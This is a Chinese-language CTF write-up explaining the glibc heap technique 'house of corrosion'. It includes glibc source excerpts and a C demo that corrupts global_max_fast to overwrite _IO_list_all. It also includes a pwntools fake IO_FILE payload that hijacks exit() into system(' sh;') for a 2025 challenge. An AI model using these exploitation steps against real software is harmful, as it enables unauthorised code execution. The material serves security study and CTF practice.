
Overview
在2025的网谷杯中出了一道IO题,这个题就是house of corrosion,在此详细记录一下house of corrosion的原理和利用思路
利用条件
- 任意大小分配(或者目标地址能通过
add添加到) - 可以修改
global_max_fast
前置知识
这种手法主要是与global_max_fast有关,简单来说global_max_fast就是glibc用来存储fastbin链表能够存储的最大大小的,其默认值为0x80,也就是fastbin的默认size范围为[0x20, 0x80]
global_max_fast会在第一次初始化堆的时候被赋值,后续便几乎不会再修改
static void
malloc_init_state (mstate av)
{
int i;
mbinptr bin;
/* Establish circular links for normal bins */
for (i = 1; i < NBINS; ++i)
{
bin = bin_at (av, i);
bin->fd = bin->bk = bin;
}
#if MORECORE_CONTIGUOUS
if (av != &main_arena)
#endif
set_noncontiguous (av);
if (av == &main_arena)
set_max_fast (DEFAULT_MXFAST);
atomic_store_relaxed (&av->have_fastchunks, false);
av->top = initial_top (av);
}后续想修改,只能通过
int
mallopt (int param_number, int value)
{
if (__is_malloc_debug_enabled (MALLOC_CHECK_HOOK))
return __libc_mallopt (param_number, value);
int (*LIBC_SYMBOL (mallopt)) (int, int) = LOAD_SYM (mallopt);
if (LIBC_SYMBOL (mallopt) == NULL)
return 0;
return LIBC_SYMBOL (mallopt) (param_number, value);
}来修改
/*
Set value of max_fast.
Use impossibly small value if 0.
Precondition: there are no existing fastbin chunks in the main arena.
Since do_check_malloc_state () checks this, we call malloc_consolidate ()
before changing max_fast. Note other arenas will leak their fast bin
entries if max_fast is reduced.
*/
#define set_max_fast(s) \
global_max_fast = (((size_t) (s) <= MALLOC_ALIGN_MASK - SIZE_SZ) \
? MIN_CHUNK_SIZE / 2 : ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))
static inline INTERNAL_SIZE_T
get_max_fast (void)
{
/* Tell the GCC optimizers that global_max_fast is never larger
than MAX_FAST_SIZE. This avoids out-of-bounds array accesses in
_int_malloc after constant propagation of the size parameter.
(The code never executes because malloc preserves the
global_max_fast invariant, but the optimizers may not recognize
this.) */
if (global_max_fast > MAX_FAST_SIZE)
__builtin_unreachable ();
return global_max_fast;
}那么如果我们能控制global_max_fast为一个很大的值,来造成fastbinsY数组溢出,那么就可以控制malloc和free堆块时,很大size的堆块都被判定为fastbin类型的堆块
fastbinsY是在glibc上存储的fastbin不同大小链表头部的一段空间,为大小从0x20开始的fastbin链表预留了十个指针

那也就是说,如果size超过0xb0,那么这个堆块计算的索引值就会超过fastbinsY的最大范围,造成数组越界。我们可以使用以下公式来计算目标的溢出位置,size就是我们要分配的size,其中delta指的是溢出位置到fastbinsY首地址的差值
chunk size = (delta) * 2 + 0x20
例如我们想覆盖到_IO_list_all,那么就需要分配一个0x1400大小的chunk,且要为fastbin类型
接下来我们从malloc和free两个方面来讲
malloc
一般来说这种攻击方法是无法任意申请堆块地址的,一方面是因为申请的 Size 受到主程序限制,另一方面在 Fastbin 中申请出来堆块会检测 SIZE 位对应的索引是否与当前索引一致,如果不一致则会报错退出
但是我们可以通过篡改 fastbin 链表来在 fastbinsY 后写一个可控的内容,但是前提是主程序可以申请出那个 SIZE 的堆块,利用思路如下
- free,SIZE 可以使得 fastbinsY 溢出到需要的位置
- 利用 UAF 漏洞,在此堆块的 fd 位置写我们要篡改的数据,8 字节。
- malloc,SIZE 和之前的一致
这里的可以利用的原因是:在 malloc 的时候会把 fastbinsY 的链表头部取出,并且把其 fd 位置的内容作为链表头部写入到 fastbinsY 数组中,而在这个过程中没有对可控堆块的 fd 位置的内容的合法性做检查。
以下是我的demo
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
int main() {
uintptr_t libc_base = (uintptr_t)&puts - 0x80e50;
uintptr_t my_global_max_fast = libc_base + 0x221500;
uintptr_t _IO_list_all = libc_base + 0x21b680;
uintptr_t fastbinsY = libc_base + 0x21ac90;
size_t size = (_IO_list_all - fastbinsY) * 2 + 0x20 - 0x10;
printf("libc_base: %p\n", (void *)libc_base);
printf("my_global_max_fast: %p\n", (void *)my_global_max_fast);
printf("_IO_list_all: %p\n", (void *)_IO_list_all);
printf("fastbinsY: %p\n", (void *)fastbinsY);
printf("size: %zx\n", size);
printf("_IO_list_all: %llx\n", *(unsigned long long *)_IO_list_all);
void *p1 = malloc(size);
void *p2 = malloc(0x60);
((long long int *)my_global_max_fast)[0] = 0x7fffffffffffffff;
free(p1);
((long long int *)p1)[0] = 0xdeadbeef^((uintptr_t)p1>>12);
malloc(size);
printf("_IO_list_all: %llx\n", *(unsigned long long *)_IO_list_all);
return 0;
}
成功修改IO链且调用exit后会Segmentation fault
free
由于在 free fastbin 堆块的时候会检测被 free 堆块的下一个堆块的 SIZE 是否合法,这意味着我们虽然可以通过直接伪造 SIZE 位来触发溢出,但是还需为伪造 SIZE 的堆块的下一个堆块伪造一个合法的 SIZE。所以这个方法有个利用的前提就是能为下一个堆块伪造 SIZE,以下提出的利用方法都在满足这个利用前提的情况下实现
泄漏
利用这个方法可以泄露 libc 上在 fastbinsY 之后的数据,泄露的思想就是利用 free 时会把此堆块置入 fastbin 的头部,所以 free 后在此堆块的 fd 位置的内容,就是 free 前此 SIZE 的链表头部指针,通过越界就可以读取 LIBC 上某个位置的内容
用 leakfind 命令可以看能泄露哪些空间的地址
写
写的思路与泄露的类似,就是利用在 free 后此 SIZE 的链表头部指针会变成被 free 的堆块指针。利用这个思路可以在 fastbinsY 之后写入堆块指针。
那也就是说,如果我们能提前控制好要free的内容,那么我们就可以在target的地方写入我们的堆块地址并且里面有我们布置好的内容。这种做法在打io时尤为常见,而且需要满足的条件也相对较少
例题

例题就用2025网谷杯的IO题,题目的详情不再赘述,可以自行查看我的wp,当我们修改了global_max_fast之后,我们就先在堆上布置我们的IO_FILE修改exit函数的调用链,把原本要执行的IO_OVERFLOW修改为_IO_wfile_overflow然后到*(fp->_wide_data->_wide_vtable + 0x68)(fp)
因此在按如下布置
fake_io_addr = leak_heap + 0xcc0
fake_io = flat({
0x00: " sh;\x00",
0x28: p64(1),
0xa0: p64(fake_io_addr + 0xe0),
0xd8: p64(leak_libc + libc.sym["_IO_wfile_jumps"]),
}, filler=b'\x00')
wide = flat({
0xe0: p64(fake_io_addr + 0xe0 + 0xe8),
}, filler=b'\x00')
wide_vtable = flat({
0x68: p64(leak_libc + libc.sym["system"]),
}, filler=b'\x00')
fake_io = fake_io + wide + wide_vtable
fake_io = fake_io[0x10:]但是要注意还需要一个sh作为flag,我们可以修改上一个堆块到prev_size位
add(0x4f8, b"a"*0x4f0+b" sh;\x00\x00\x00")然后delete我们布置的堆块就可以了
IO_FILE
wide_data

wide_data->vtable

修改后的fpchain按上图排列
总结
house of corrosion可以在有些情况下不泄露地址就完成攻击,但是在libc 2.37把global_max_fast修改为了uint8_t,这导致该方法修改global_max_fast能控制的地址大大缩小,利用也更加困难了







深夜更新,太努力了